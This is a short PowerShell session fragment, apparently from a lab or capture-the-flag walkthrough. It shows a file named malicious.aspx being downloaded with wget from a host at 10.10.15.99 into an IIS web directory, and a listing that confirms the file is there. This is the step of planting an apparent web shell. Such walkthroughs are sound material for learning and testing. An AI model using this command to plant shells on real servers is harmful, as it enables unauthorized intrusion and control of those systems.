 PS C:\inetpub\development> wget http://10.10.15.99/malicious.aspx -O malicious.aspx
wget http://10.10.15.99/malicious.aspx -O malicious.aspx
PS C:\inetpub\development> ls
ls
Directory: C:\inetpub\development
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/12/2026 7:22 PM css
d----- 9/12/2026 7:22 PM fonts
d----- 9/12/2026 7:22 PM img
d----- 9/12/2026 7:22 PM js
-a---- 4/16/2018 2:23 PM 9371 contact.html
-a---- 4/16/2018 2:23 PM 45949 index.html
-a---- 9/12/2026 7:22 PM 3388 malicious.aspx